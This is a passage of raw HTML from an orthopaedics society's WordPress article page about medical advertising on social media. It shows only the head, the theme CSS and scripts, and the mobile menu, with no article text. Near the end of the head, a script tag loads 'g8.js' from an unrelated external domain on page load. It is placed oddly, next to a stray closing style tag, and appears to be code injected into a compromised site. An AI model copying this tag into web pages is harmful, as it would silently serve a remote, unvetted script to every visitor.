

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/
body_size: 60172
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>Publicidade médica: o que pode e não pode nas redes sociais? | SBOT</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sbot-mg.org.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"><link rel="apple-touch-icon" sizes="76x76" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-avatar.png"/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="text/calendar" title="SBOT &raquo; do iCal Feed" href="https://sbot-mg.org.br/eventos/?ical=1" />
<link data-minify="1" rel='stylesheet' id='bb_vcparam_toggle-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/admin/css/vcparam/vcparam-toggle.css?ver=1768249302' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css'  href='https://sbot-mg.org.br/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://sbot-mg.org.br/wp-includes/css/dist/block-library/style.min.css?ver=3ffa56df504e2949cf71b33472cc8704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768249302' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='bb-css-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/bestbugcore/assets/css/style.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/libs/slick/slick.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bb-vcuc-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/css/style.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/themes/jonataslima.com/style.css?ver=1768249303' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768249303' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768249302' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768249303' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sbot-mg.org.br/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://sbot-mg.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://sbot-mg.org.br/wp-json/wp/v2/posts/3994" /><link rel="canonical" href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/"/>

		<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		<!-- Hide Comments plugin -->
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://sbot-mg.org.br"><link rel="alternate" href="https://sbot-mg.org.br/wp-json/tribe/events/v1/" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9018d0fbf0","wpRestUrl":"https:\/\/sbot-mg.org.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sbot-mg.org.br\/wp-admin\/","wpRestNonce":"9018d0fbf0","wpRestUrl":"https:\/\/sbot-mg.org.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/sbot-mg.org.br\/wp-admin\/","wpRestNonce":"9018d0fbf0","wpRestUrl":"https:\/\/sbot-mg.org.br\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":242};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sbot-mg.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11";
var td_get_template_directory_uri="https:\/\/sbot-mg.org.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#17786e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="ae4b31a8d9";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #17786e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #17786e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #17786e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #17786e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #17786e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #17786e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #17786e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #17786e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #17786e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #17786e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #17786e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(23, 120, 110, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, #17786e));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, #17786e 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, #17786e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='#17786e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #17786e;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://sbot-mg.org.br/wp-content/uploads/2021/07/rodape.jpg');
    }
</style>

<link rel="icon" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-180x180.png" />
<meta name="msapplication-TileImage" content="https://sbot-mg.org.br/wp-content/uploads/2021/07/cropped-sbot-mg-avatar-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	width: auto !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #17786e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #17786e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #17786e;
                }
                .tdm-btn-style1 {
					background-color: #17786e;
				}
				.tdm-btn-style2:before {
				    border-color: #17786e;
				}
				.tdm-btn-style2 {
				    color: #17786e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #17786e;
                    -moz-box-shadow: 0 2px 16px #17786e;
                    box-shadow: 0 2px 16px #17786e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #17786e;
                    -moz-box-shadow: 0 4px 26px #17786e;
                    box-shadow: 0 4px 26px #17786e;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js" defer></script>

</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-3994 single-format-standard tribe-no-js page-template-jonatas-lima-web-designer-wordpress-full-stack publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais global-block-template-1 tdb_template_242 wpb-js-composer js-comp-ver-6.3.0 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2295"><a href="https://sbot-mg.org.br/categoria/em-destaque/">EM DESTAQUE</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2296"><a href="https://sbot-mg.org.br/categoria/como-eu-faco/">COMO EU FAÇO</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/">SUGESTÃO DE LEITURA</a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/">MULHER ORTOPEDISTA</a></li>
<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/">JOVEM ORTOPEDISTA</a></li>
<li id="menu-item-2301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2301"><a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/">DISCUTA SEU CASO</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2297"><a href="https://sbot-mg.org.br/categoria/sbot-em-acao/">SBOT EM AÇÃO</a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2303"><a href="https://sbot-mg.org.br/categoria/defesa-profissional/">DEFESA PROFISSIONAL</a></li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://sbot-mg.org.br/categoria/congresso-mineiro/">CONGRESSO MINEIRO</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://sbot-mg.org.br/categoria/seccionais/">SECCIONAIS</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://sbot.org.br/localize-o-ortopedista">SBOT NACIONAL</a></li>
<li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2704"><a href="https://sbot-mg.org.br/categoria/forum-permanente/">FÓRUM PERMANENTE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sbot-mg.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}#tdi_3{
				    max-width: 100% !important;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
padding-left:0px !important;
position:relative;
